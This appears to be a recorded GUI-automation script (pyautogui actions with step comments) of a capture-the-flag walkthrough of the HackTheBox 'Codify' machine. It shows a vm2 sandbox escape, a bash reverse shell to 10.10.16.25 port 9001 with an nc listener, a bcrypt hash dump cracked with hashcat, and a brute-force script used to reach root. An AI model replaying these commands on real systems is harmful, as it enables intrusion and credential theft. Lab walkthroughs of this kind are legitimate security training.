
# Create Downloads/Codify, move into it, and ping 10.10.11.239 four times to confirm it responds
pyautogui.write('mkdir Downloads/Codify')

pyautogui.write('cd Down')

pyautogui.write('ping')

pyautogui.write('10.10.11.239 -c4')

# Run sudo nmap -sVC against 10.10.11.239 with output saved via -oN to a portscan file
pyautogui.write('sudo n')

pyautogui.write('map -')

pyautogui.write('sVC')

pyautogui.write('10.10.11.239')

pyautogui.write('-')

pyautogui.write('oN')

pyautogui.write('pa')

pyautogui.write('cat portscan')

pyautogui.moveTo(93, 316)

pyautogui.moveTo(191, 318)

pyautogui.moveTo(163, 316)

pyautogui.moveTo(48, 357)

pyautogui.moveTo(381, 410)

# Enter the target address 10.10.11.239 in the newly opened second tmux pane
pyautogui.write('10.10.11.239')

# Add '10.10.11.239 codify.htb' under #HTB in /etc/hosts with sudo nano, save, and cat the file to verify
pyautogui.write('sudo')

pyautogui.write('nano /etc/hos')

pyautogui.write('10.10.')

pyautogui.write('123')

pyautogui.write('cat /etc/hosts')

pyautogui.moveTo(369, 225)

pyautogui.moveTo(475, 215)

pyautogui.moveTo(123, 262)

# Read and highlight the homepage sentences describing the code sandbox and its sandboxing technology
pyautogui.moveTo(125, 259); pyautogui.dragTo(320, 259)

pyautogui.moveTo(387, 259); pyautogui.dragTo(596, 259)

pyautogui.scroll(-3)

pyautogui.moveTo(381, 444); pyautogui.dragTo(552, 443)

pyautogui.moveTo(552, 444); pyautogui.dragTo(739, 444)

# Follow the 'limitations' link to the page listing the sandbox's restrictions
pyautogui.click(176, 461)

pyautogui.moveTo(626, 472)

pyautogui.click(313, 461)

# Read the Restricted Modules introduction and note child_process as a blocked module
pyautogui.moveTo(86, 233); pyautogui.dragTo(210, 233)

pyautogui.moveTo(209, 233); pyautogui.dragTo(344, 234)

pyautogui.doubleClick(139, 262)

pyautogui.moveTo(162, 185)

pyautogui.moveTo(230, 257)

pyautogui.moveTo(178, 276)

pyautogui.moveTo(176, 275)

pyautogui.doubleClick(111, 276)

pyautogui.moveTo(117, 285)

pyautogui.moveTo(107, 284)

# Note fs as the second restricted module, skim the Module Whitelist, and close the Limitations tab
pyautogui.doubleClick(111, 276)

pyautogui.moveTo(107, 262); pyautogui.dragTo(114, 277)

pyautogui.moveTo(415, 353)

pyautogui.moveTo(77, 293); pyautogui.dragTo(168, 489)

pyautogui.click(313, 11)

# Read the About Us page's editor description and follow its vm2 link to the 3.9.16 GitHub release
pyautogui.click(85, 70)

pyautogui.moveTo(85, 315); pyautogui.dragTo(313, 330)

pyautogui.click(121, 372)

pyautogui.moveTo(115, 356)

pyautogui.click(115, 355)

pyautogui.moveTo(187, 236)

# From the vm2 Sandbox Escape advisory, open the linked proof-of-concept gist
pyautogui.click(211, 37)

pyautogui.scroll(-3)

pyautogui.moveTo(151, 301)

pyautogui.click(253, 297)

pyautogui.scroll(-3)

# Review the gist summary that vm2 up to 3.9.16 allows sandbox escape and its PoC code, then return to Codify
pyautogui.doubleClick(164, 256)

pyautogui.click(396, 254)

pyautogui.moveTo(151, 256); pyautogui.dragTo(510, 256)

pyautogui.moveTo(506, 256); pyautogui.dragTo(544, 256)

pyautogui.moveTo(200, 287)

pyautogui.moveTo(463, 273); pyautogui.dragTo(591, 273)

pyautogui.scroll(-3)

pyautogui.click(68, 11)

# Paste the vm2 escape PoC into the Codify editor with execSync running 'echo Root Hack' and execute it
pyautogui.click(78, 70)

pyautogui.click(78, 69)

pyautogui.write('echo')

pyautogui.write('Root Hack')

pyautogui.click(234, 492)

# Change the payload command to 'ls' and then an identity command, running each to see the svc user
pyautogui.click(322, 407)

pyautogui.write('ls -la')

pyautogui.click(233, 492)

pyautogui.write('who')

# On revshells.com choose bash as the shell type for a reverse shell to 10.10.16.25 port 9001
pyautogui.click(483, 204)

pyautogui.click(562, 12)

pyautogui.moveTo(425, 444)

pyautogui.click(452, 418)

pyautogui.click(435, 245)

pyautogui.moveTo(344, 99)

pyautogui.scroll(-3)

# Make execSync echo "bash -i >& /dev/tcp/10.10.16.25/9001 0>&1" piped into /bin/bash, ending with ;#
pyautogui.write('echo')

pyautogui.write('""')

pyautogui.write('bash -i >& /dev/tcp/10.10.16.25/9001 0>&1')

pyautogui.write('/')

pyautogui.write('/bin/bash')

pyautogui.write(';#')

pyautogui.doubleClick(265, 380)

# Run sudo nc -nlvp 9001 to listen for the reverse shell from codify
pyautogui.write('sudo')

pyautogui.write('nc -n')

pyautogui.write('lvp')

pyautogui.write('9001')

pyautogui.moveTo(31, 188)

# Run ls -la in /home/svc to list all files including hidden ones
pyautogui.write('ls -la')

pyautogui.moveTo(307, 419)

pyautogui.moveTo(306, 327)

# Move into /var/www/contact on the target and cat tickets.db to dump its contents
pyautogui.write('var/')

pyautogui.write('www/')

pyautogui.write('contact')

pyautogui.write('cat')

pyautogui.write('tickets.db')

pyautogui.moveTo(128, 395)

pyautogui.moveTo(202, 393)

pyautogui.moveTo(16, 418)

# Select joshua's full $2a$12$ bcrypt hash from the dumped users table to copy it
pyautogui.moveTo(219, 411); pyautogui.dragTo(361, 411)

pyautogui.moveTo(50, 424)

pyautogui.moveTo(122, 420)

pyautogui.moveTo(347, 415)

pyautogui.moveTo(386, 430)

pyautogui.moveTo(262, 411); pyautogui.dragTo(364, 411)

# Create hash.txt in vi, paste joshua's hash and save with :wq
pyautogui.write('vi ha')

pyautogui.write('sh.txt')

pyautogui.write(':wq')

# Run hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txt to crack the bcrypt hash
pyautogui.write('hashcat -m 32')

pyautogui.write('00')

pyautogui.write('hash')

pyautogui.write('.txt')

pyautogui.write('/')

pyautogui.write('usr')

pyautogui.write('/share')

pyautogui.write('/wordlists/')

pyautogui.write('rockyou.txt')

pyautogui.doubleClick(356, 184)


# SSH to codify.htb as joshua, list his home directory and select user.txt
pyautogui.write('@co')

pyautogui.write('dify.')

pyautogui.write('ls')

pyautogui.doubleClick(657, 472)

# List joshua's sudo rights with sudo -l, revealing /opt/scripts/mysql-backup.sh runnable as root
pyautogui.write('usdo')

pyautogui.write('sudo -l')

pyautogui.press('Return')

# Select the mysql-backup.sh path and start a cat command to display it
pyautogui.doubleClick(74, 472)

pyautogui.write('cat /opt/scripts/mysql-backup.sh')

pyautogui.moveTo(3, 135); pyautogui.dragTo(182, 338)

pyautogui.moveTo(84, 247)

pyautogui.write('*')

pyautogui.write('?')

pyautogui.write('pas')

pyautogui.write('sword')

pyautogui.write('123')

pyautogui.moveTo(258, 367)

# Navigate to github.com/learnpentest/pythonbrute and view its brute.py script
pyautogui.doubleClick(56, 231)

pyautogui.moveTo(298, 86)

pyautogui.click(287, 37)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(191, 261)

pyautogui.click(125, 247)

# Copy brute.py's raw source and return to the Kali terminal
pyautogui.click(802, 251)

# Move to /tmp and save the pasted brute-force code as brute.py with nano
pyautogui.write('ls -la /opt/scripts')

pyautogui.write('cd ..')

pyautogui.write('cd tmp')

pyautogui.write('nano')

pyautogui.write('brut')

pyautogui.write('e.p')

pyautogui.press('ctrl+x')

# Confirm brute.py's contents with cat and launch it with python3 ./brute.py
pyautogui.write('cat brute.py')

pyautogui.write('pyt')

pyautogui.write('hon3')

pyautogui.write('./brute.py')

pyautogui.doubleClick(57, 472)

pyautogui.write('su')

pyautogui.write('whoami')

pyautogui.write('cd ..')

pyautogui.doubleClick(25, 473)
